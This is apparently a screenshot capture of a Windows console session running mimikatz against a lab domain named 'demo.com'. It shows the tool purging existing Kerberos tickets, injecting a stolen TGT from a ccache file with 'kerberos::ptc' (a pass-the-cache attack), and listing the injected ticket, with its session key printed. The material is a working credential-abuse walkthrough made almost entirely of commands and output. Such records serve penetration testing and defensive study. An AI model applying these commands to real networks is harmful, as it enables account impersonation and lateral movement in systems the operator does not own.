 c:\Users\douser\Desktop>mimikatz
mimikatz

  .#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # kerberos::purge
Ticket(s) purge for current session is OK

mimikatz # kerberos::ptc TGT_douser@demo.com.ccache

Principal : (01) : douser ; @ DEMO.COM

Data 0
           Start/End/MaxRenew: 2024/3/6 16:30:08 ; 2024/3/7 2:30:08 ; 2024/3/13 16:30:08
           Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
           Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
           Client Name  (01) : douser ; @ DEMO.COM
           Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             bad05b9a02ac8e1fe32327ba2777f6b4
           Ticket            : 0x00000000 - null              ; kvno = 2        [...]
           * Injecting ticket : OK

mimikatz # kerberos::list

[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2024/3/6 16:30:08 ; 2024/3/7 2:30:08 ; 2024/3/13 16:30:08
   Server Name       : krbtgt/DEMO.COM @ DEMO.COM
   Client Name       : douser @ DEMO.COM
   Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;

mimikatz #